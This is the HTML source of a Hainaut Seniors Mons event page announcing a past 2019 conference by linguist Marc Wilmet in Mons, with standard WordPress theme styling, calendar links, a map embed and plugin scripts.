            body.header-dark ul.sf-mega li ul.mega-menu-items li:hover {
                background-color: #F2F7FA;
            }
        body.fheader-fixed.header-transparent .corpia-ut-header-container {background-position: center center;background-image:url(https://utlmons.be/wp-content/uploads/2016/07/conferences.png);background-repeat: no-repeat;background-attachment: inherit;background-size: cover;border:0}        </style>
        <style type="text/css" id="corpia-ut-custom-css">#cf7md-form input[type=&quot;radio&quot;],
#cf7md-form input[type=&quot;checkbox&quot;] {
    display: block;
}				#cf7md-form input[type=&quot;radio&quot;],
#cf7md-form input[type=&quot;checkbox&quot;] {
    display: block;
}

input[type=&quot;radio&quot;],
input[type=&quot;checkbox&quot;] {
    display: block;
}
input[type=&quot;radio&quot;],
input[type=&quot;checkbox&quot;] {
    display: block;
}			
.wpcf7-form {
    overflow: visible !important;
}	

input, textarea, button, select {
    appearance: auto;
}</style><style id="ut_get_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-header{margin-top:15px;margin-bottom:10px;}{font-family:"Libre Baskerville";letter-spacing:-0.025px;font-weight:400;font-style:normal;font-size:13px;}{font-family:Montserrat;text-transform:capitalize;line-height:1.2em;letter-spacing:-0.025em;font-weight:400;font-style:normal;}{font-family:Montserrat;text-transform:uppercase;letter-spacing:0px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Montserrat;text-transform:capitalize;line-height:normalpx;letter-spacing:-0.025px;font-weight:400;font-style:normal;font-size:15px;}{font-family:"Libre Baskerville";letter-spacing:0px;font-weight:400;font-style:italic;color:#808080;font-size:11px;}{text-transform:none;letter-spacing:-0.025px;font-weight:400;font-style:normal;font-size:20px;}{text-transform:none;letter-spacing:-0.025px;font-weight:400;font-style:normal;font-size:20px;}{text-transform:none;letter-spacing:-0.025px;font-weight:400;font-style:normal;font-size:26px;}{text-transform:none;letter-spacing:-0.025px;font-weight:400;font-style:normal;font-size:20px;}{text-transform:none;letter-spacing:-0.025px;font-weight:400;font-style:normal;font-size:18px;}{text-transform:none;letter-spacing:-0.025px;font-weight:400;font-style:normal;font-size:16px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-6645 tribe-no-js page-template-corpia header-normal fheader-fixed corpia-ut-sidebar-active header-light pt-dark parallax-off fixed-light-sb footer-dark onepage-off sUp-btn-on sUp-btn-flat corpia-ut-full header-transparent header-large wpb-js-composer js-comp-ver-8.5 vc_responsive events-single tribe-events-style-full tribe-events-style-theme">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84835981-1', 'auto');
  ga('send', 'pageview');

</script>
        <div class="corpia-ut-mobile-menu">
    <div class="mobile-close corpia-ut-close">Close Form</div>
    <nav id="mobile-menu" class="corpia-ut-mobile-menu-container">
        <ul id="menu-menu" class="sf-mobile-menu clearfix"><li id="menu-item-4422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4422"><a class="corpia-ut-menu-link" href="https://utlmons.be/">Accueil</a></li>
<li id="menu-item-4425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4425"><a class="corpia-ut-menu-link" href="https://utlmons.be/about-1/">Hainaut Seniors</a></li>
<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a class="corpia-ut-menu-link" href="https://utlmons.be/nos-brochures-2/">Nos brochures</a></li>
<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5034"><a class="corpia-ut-menu-link" href="#">Formulaires</a>
<ul class="corpia-ut-menu-children">
	<li id="menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><a class="corpia-ut-menu-link" href="https://utlmons.be/fiche-dinscription-2024-2025/">Fiche d&rsquo;inscription</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a class="corpia-ut-menu-link" href="https://utlmons.be/formulaire-dannulation/">Formulaire d&rsquo;annulation</a></li>
</ul>
</li>
<li id="menu-item-4681" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat current-tribe_events-ancestor current-menu-parent current-tribe_events-parent menu-item-4681"><a class="corpia-ut-menu-link" href="https://utlmons.be/events/categorie/conferences/">Conférences</a></li>
<li id="menu-item-4424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a class="corpia-ut-menu-link" href="https://utlmons.be/masonry/">Galerie photos</a></li>
<li id="menu-item-4435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4435"><a class="corpia-ut-menu-link" href="https://utlmons.be/contact/">Contact</a></li>
</ul>        <div class="corpia-ut-shape menu-shape ut-svg-container fill-colored " style="width: 70px; "><svg version="1.1" viewBox="0 0 48 10"><path fill-rule="evenodd" clip-rule="evenodd" fill="#000000" d="M39.892,7.862c-4.181,2.859-7.749,2.859-11.931,0
                                        c-2.727-1.863-5.055-1.863-7.781,0c-4.143,2.831-7.521,2.831-11.663,0c-2.757-1.886-4.62-1.886-7.379,0L0,6.48
                                        c3.353-2.292,6.169-2.384,9.655,0c3.286,2.246,5.711,2.513,9.387,0c3.486-2.384,6.727-2.277,10.057,0
                                        c3.419,2.337,6.102,2.429,9.655,0c3.487-2.384,5.767-2.384,9.252,0l-1.138,1.382C44.066,5.946,42.696,5.946,39.892,7.862z
                                         M39.892,3.171c-4.181,2.858-7.749,2.858-11.931,0c-2.727-1.866-5.055-1.866-7.781,0c-4.143,2.831-7.521,2.831-11.663,0
                                        c-2.757-1.886-4.62-1.886-7.379,0L0,1.789c3.353-2.293,6.169-2.385,9.655,0c3.286,2.246,5.711,2.512,9.387,0
                                        c3.486-2.385,6.727-2.278,10.057,0c3.419,2.337,6.102,2.428,9.655,0c3.487-2.385,5.767-2.385,9.252,0l-1.138,1.382
                                        C44.066,1.253,42.696,1.253,39.892,3.171z"/></svg></div>        <aside class="widget corpia-ut-menu-minimal-widget" id="text-9">			<div class="textwidget"></div>
		</aside>    </nav>
</div>        <div id="theme-layout" class="container-fluid">
            <div class="row footer-padding">
            <div class="corpia-ut-header-container nav-down header-normal animate-search" data-rgba=rgba(255,255,255,1)>
        <div class="ut-full-height container">
        <div class="row ut-flex-align-center ut-full-height">
            <div class="col-md-3 col-xs-5 ut-full-height ut-flex-align-center">
                <a class="logo" href="https://utlmons.be/"><img class="logo-img" src="https://utlmons.be/wp-content/uploads/2016/07/Logo-Hainaut-senior-baseline.png" alt="Hainaut Seniors" style="max-width: 150px;"/></a>            </div>
            <div class="col-md-9 col-xs-7 ut-full-height">
                <a href="#search" class="ut-header-icons ut-full-height"><i class="fa fa-search"></i></a><a href="#mobile" class="ut-header-icons mobile-menu-icon ut-full-height"><i class="fa fa-bars"></i></a>                <nav class="cd-nav ut-full-height pull-right"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4422"><a class="corpia-ut-menu-link" href="https://utlmons.be/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4425"><a class="corpia-ut-menu-link" href="https://utlmons.be/about-1/">Hainaut Seniors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a class="corpia-ut-menu-link" title="Nos brochures" href="https://utlmons.be/nos-brochures-2/">Nos brochures</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5034"><a class="corpia-ut-menu-link" href="#">Formulaires</a>
<ul class="corpia-ut-menu-children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><a class="corpia-ut-menu-link" href="https://utlmons.be/fiche-dinscription-2024-2025/">Fiche d&rsquo;inscription</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a class="corpia-ut-menu-link" href="https://utlmons.be/formulaire-dannulation/">Formulaire d&rsquo;annulation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat current-tribe_events-ancestor current-menu-parent current-tribe_events-parent menu-item-4681"><a class="corpia-ut-menu-link" href="https://utlmons.be/events/categorie/conferences/">Conférences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a class="corpia-ut-menu-link" href="https://utlmons.be/masonry/">Galerie photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4435"><a class="corpia-ut-menu-link" href="https://utlmons.be/contact/">Contact</a></li>
</ul></nav>            </div>
        </div>
        <!-- Search Section -->
        
<div class="corpia-ut-search">
    <div class="relative-content container">
        <form method="get" class="searchform" action="https://utlmons.be/" >
                <input type="search" value="" name="s" autocomplete="off" placeholder="Search your Keywords..." />
            </form>        <div class="corpia-ut-close cd-text-replace">Close Form</div>
    </div>
</div>    </div>
</div>            <main id="corpia-ut-main" class="corpia-ut-content">
                <div class="container"><div class="row"><div class="corpia-ut-main col-md-12"><div class="entry-content"><section id="tribe-events"><div class="tribe-events-before-html"><p><!--[vc_row][vc_column width="2/3"][corpia_ut_heading title="Téléchargez notre flyer et le détail de nos conférences " h_tag="h3" seperator_style="none" description="" title_align="left"][/vc_column][vc_column width="1/3"][corpia_ut_button link="url:http%3A%2F%2Futlmons.be%2Fwp-content%2Fuploads%2F2019%2F07%2FDEPLIANT-A3-2019-low005.pdf|title:Flyer%20conf%C3%A9rences|target:%20_blank|" icon="ionicons" ionicons="ion-chevron-right" icon_position="" toturial_url=""][/vc_column][/vc_row]--></p>
</div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://utlmons.be/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Chargement Évènements" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://utlmons.be/events/"> &laquo; Tous les Évènements</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Cet évènement est passé.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Wilmet Marc</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">12 février 2019-14 h 15 min</span> - <span class="tribe-event-time">16 h 30 min</span></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Wilmet Marc - Hainaut Seniors" data-viewtitle="Wilmet Marc">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navigation Évènement">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://utlmons.be/events/collet-jean-francois/"><span>&laquo;</span> Collet Jean-François</a></li>
				<li class="tribe-events-nav-next"><a href="https://utlmons.be/events/hustache-serge/">Hustache Serge <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-6645" class="post-6645 tribe_events type-tribe_events status-publish hentry tribe_events_cat-conferences cat_conferences">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>Professeur émérite à l’ULB et membre de l’Académie / Les escapades littéraires d’un linguiste</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="Afficher les liens permettant d’ajouter des évènements à votre calendrier"
				>
					Ajouter au calendrier				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20190212T141500/20190212T163000&#038;text=Wilmet%20Marc&#038;details=Professeur+%C3%A9m%C3%A9rite+%C3%A0+l%E2%80%99ULB+et+membre+de+l%E2%80%99Acad%C3%A9mie+%2F+Les+escapades+litt%C3%A9raires+d%E2%80%99un+linguiste&#038;location=L’hôtel%20Van%20der%20Valk%20Congres%20Hotel,%20avenue%20Mélina%20Mercouri%207,%207000%20Mons,%20Mons,%20Hainaut,%207000,%20Belgique&#038;trp=false&#038;ctz=Europe/Paris&#038;sprop=website:https://utlmons.be"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Agenda	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://utlmons.be/events/wilmet-marc/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2019-02-12T14%3A15%3A00%2B01%3A00&#038;enddt=2019-02-12T16%3A30%3A00%2B01%3A00&#038;location=L’hôtel%20Van%20der%20Valk%20Congres%20Hotel,%20avenue%20Mélina%20Mercouri%207,%207000%20Mons,%20Mons,%20Hainaut,%207000,%20Belgique&#038;subject=Wilmet%20Marc&#038;body=Professeur%20%C3%A9m%C3%A9rite%20%C3%A0%20l%E2%80%99ULB%20et%20membre%20de%20l%E2%80%99Acad%C3%A9mie%20%2F%20Les%20escapades%20litt%C3%A9raires%20d%E2%80%99un%20linguiste"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2019-02-12T14%3A15%3A00%2B01%3A00&#038;enddt=2019-02-12T16%3A30%3A00%2B01%3A00&#038;location=L’hôtel%20Van%20der%20Valk%20Congres%20Hotel,%20avenue%20Mélina%20Mercouri%207,%207000%20Mons,%20Mons,%20Hainaut,%207000,%20Belgique&#038;subject=Wilmet%20Marc&#038;body=Professeur%20%C3%A9m%C3%A9rite%20%C3%A0%20l%E2%80%99ULB%20et%20membre%20de%20l%E2%80%99Acad%C3%A9mie%20%2F%20Les%20escapades%20litt%C3%A9raires%20d%E2%80%99un%20linguiste"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Détails </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date :</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-02-12"> 12 février 2019 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Heure :</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-02-12">
						14 h 15 min - 16 h 30 min											</div>
				</span>
			</li>

		
		
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Catégorie d’Évènement:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://utlmons.be/events/categorie/conferences/" rel="tag">Conférences</a></span></li>
		
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organisateur</h2>
	<ul class="tribe-events-meta-list">
					<li class="tribe-events-meta-item tribe-organizer">
				Hainaut Séniors Mons			</li>
							<li class="tribe-events-meta-item">
										<span class="tribe-organizer-url tribe-events-meta-value">
						<a href="https://www.utlmons.be" target="_self" rel="external">Voir le site Organisateur</a>					</span>
				</li>
					</ul>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Lieu </h2>
	<ul class="tribe-events-meta-list">
				<li class="tribe-events-meta-item tribe-venue"> L’hôtel Van der Valk Congres Hotel </li>

									<li class="tribe-events-meta-item tribe-venue-location">
					<address class="tribe-events-address">
						<span class="tribe-address">

<span class="tribe-street-address">avenue Mélina Mercouri 7, 7000 Mons</span>
	
		<br>
		<span class="tribe-locality">Mons</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Hainaut">Hainaut</abbr>

	<span class="tribe-postal-code">7000</span>

	<span class="tribe-country-name">Belgique</span>

</span>

													<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=avenue+Me%CC%81lina+Mercouri+7%2C+7000+Mons+Mons+Hainaut+7000+Belgique" title="Cliquez pour voir une carte Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>											</address>
				</li>
			
			
					
			</ul>
</div>

<div class="tribe-events-venue-map">
	
<iframe
  title="L‘iframe Google maps affichant l’adresse à L’hôtel Van der Valk Congres Hotel"
  aria-label="Plan des lieux"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=avenue+Me%CC%81lina+Mercouri+7%2C+7000+Mons+Mons+Hainaut+7000+Belgique+&#038;zoom=10" allowfullscreen>
</iframe>
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navigation Évènement">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://utlmons.be/events/collet-jean-francois/"><span>&laquo;</span> Collet Jean-François</a></li>
				<li class="tribe-events-nav-next"><a href="https://utlmons.be/events/hustache-serge/">Hustache Serge <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section></div>
<div id="comments" class="comments-area">

    
    
    
</div>
</div></div></div>
</main>
<!-- SEARCH ENABLED -->
<div class="content-cover-layer"></div>

            <footer >
                    <div class="corpia-ut-bottom">
        <div class="container-fluid">  
            <div class="row">
                <div class="col-md-3"><aside class="widget widget_text footer-widget" id="text-3">			<div class="textwidget"><img src="https://utlmons.be/wp-content/uploads/2024/09/NEW_Logo-120.png" title="">
<img src="https://utlmons.be/wp-content/uploads/2021/afutab-little.png">
<br/>
<br/>
<p><b>Hainaut Seniors / Antenne de Mons</b></p>
<p>Sous l'égide de la Direction Générale de l'Action sociale de la Province de Hainaut. Avec le soutien de la Fédération Wallonie-Bruxelles et de l'AFUTAB (Association Francophone des Universités Tous Âges de Belgique).</p></div>
		</aside></div><div class="col-md-3"><aside class="widget contact_widget footer-widget" id="contactinfo-3"><h3 class="widget-title">Contact</h3><div class="contact-info-widget"><ul><li><i class="fa fa-map-marker"></i><div> 23-25 Rue du gouvernement
7000 Mons
(uniquement sur rendez vous) </div></li><li class="contact-link"><i class="fa fa-envelope"></i><div><a target="_blank" href="mailto:hainautseniors.mons@hainaut.be">hainautseniors.mons@hainaut.be</a></div></li><li class="contact-link"><i class="fa fa-globe"></i><div><a target="_blank" href="https://www.utlmons.be">www.utlmons.be</a></div></li></ul></div></aside><aside class="widget widget_block footer-widget" id="block-3">
<ul class="wp-block-list"><li>Julie Furet : 065/40 35 50</li><li>Frederic Patty : 065/40 35 51</li></ul>
</aside></div><div class="col-md-3"><aside class="widget widget_nav_menu footer-widget" id="nav_menu-2"><h3 class="widget-title">Plan du site</h3><div class="menu-menu-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4422"><a class="corpia-ut-menu-link" href="https://utlmons.be/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4425"><a class="corpia-ut-menu-link" href="https://utlmons.be/about-1/">Hainaut Seniors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a class="corpia-ut-menu-link" href="https://utlmons.be/nos-brochures-2/">Nos brochures</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5034"><a class="corpia-ut-menu-link" href="#">Formulaires</a>
<ul class="corpia-ut-menu-children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><a class="corpia-ut-menu-link" href="https://utlmons.be/fiche-dinscription-2024-2025/">Fiche d&rsquo;inscription</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a class="corpia-ut-menu-link" href="https://utlmons.be/formulaire-dannulation/">Formulaire d&rsquo;annulation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat current-tribe_events-ancestor current-menu-parent current-tribe_events-parent menu-item-4681"><a class="corpia-ut-menu-link" href="https://utlmons.be/events/categorie/conferences/">Conférences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a class="corpia-ut-menu-link" href="https://utlmons.be/masonry/">Galerie photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4435"><a class="corpia-ut-menu-link" href="https://utlmons.be/contact/">Contact</a></li>
</ul></div></aside></div><div class="col-md-3"><aside class="widget_text widget widget_custom_html footer-widget" id="custom_html-2"><h3 class="widget-title">Infos Utiles</h3><div class="textwidget custom-html-widget"><a href="wp-content/uploads/2021/politique-generale-de-confidentialite.pdf" target="_blank">Politique Générale de Confidentialité</a></div></aside></div>            </div>
        </div>
    </div>
        <div class="corpia-ut-footer">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-6 site-copy bottom-left-side">Copyright ©2021 Hainaut Seniors</div>
                <div class="col-md-6 site-copy bottom-right-widget">
                    <aside class="widget widget_text" id="text-2">			<div class="textwidget"><p>les photos sont propriétés de Hainaut Seniors Mons et ne peuvent être utilisées sans autorisation.</p>
</div>
		</aside>                </div>
            </div>
        </div>
    </div>
            </footer>
        </div><!-- end of theme inner row -->
    </div><!-- end of theme layout -->
    <a id="scrollUp" href="#" title="Scroll to top"><i class="fa fa-chevron-up"></i></a><div class="simple-banner simple-banner-text" style="display:none !important"></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='redux-custom-fonts-css' href='//utlmons.be/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1756117984' type='text/css' media='all' />
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.11" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.10" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://utlmons.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
